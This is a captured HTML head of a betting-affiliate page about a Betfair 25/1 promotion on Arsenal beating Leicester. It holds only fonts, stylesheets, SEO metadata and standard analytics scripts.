

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/
body_size: 40169
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Betfair: Interesting 25/1 for Arsenal to win Leicester</title>
	<meta name="description" content="So do you expect Arsenal to win Leicester? Betfair is giving new customers an interesting 25/1 for Arsenal to win Leicester. Let us look at the offer:" />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Betfair: Interesting 25/1 for Arsenal to win Leicester" />
	<meta property="og:description" content="So do you expect Arsenal to win Leicester? Betfair is giving new customers an interesting 25/1 for Arsenal to win Leicester. Let us look at the offer:" />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/" />
	<meta property="og:site_name" content="BA" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-15T08:09:08+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Betfair: Interesting 25/1 for Arsenal to win Leicester","datePublished":"2019-01-15T08:09:08+00:00","dateModified":"2019-01-15T08:09:08+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/"},"wordCount":451,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/","url":"https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/","name":"Betfair: Interesting 25/1 for Arsenal to win Leicester","isPartOf":{"@id":"https://www.bookmakeradvisor.com/#website"},"datePublished":"2019-01-15T08:09:08+00:00","dateModified":"2019-01-15T08:09:08+00:00","description":"So do you expect Arsenal to win Leicester? Betfair is giving new customers an interesting 25/1 for Arsenal to win Leicester. Let us look at the offer:","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/#website","url":"https://www.bookmakeradvisor.com/","name":"BA","description":"Bookmaker Bonus Codes, Sign-up bonuses and Reviews - Bookmaker Advisor","publisher":{"@id":"https://www.bookmakeradvisor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/#organization","name":"BA","url":"https://www.bookmakeradvisor.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"BA"},"image":{"@id":"https://www.bookmakeradvisor.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BA &raquo; Feed" href="https://www.bookmakeradvisor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BA &raquo; Betfair: Interesting 25/1 for Arsenal to win Leicester Comments Feed" href="https://www.bookmakeradvisor.com/promotions/betfair-interesting-251-for-arsenal-to-win-leicester/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookmakeradvisor-style-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/style.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-normalize-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/normalize.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-fa-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
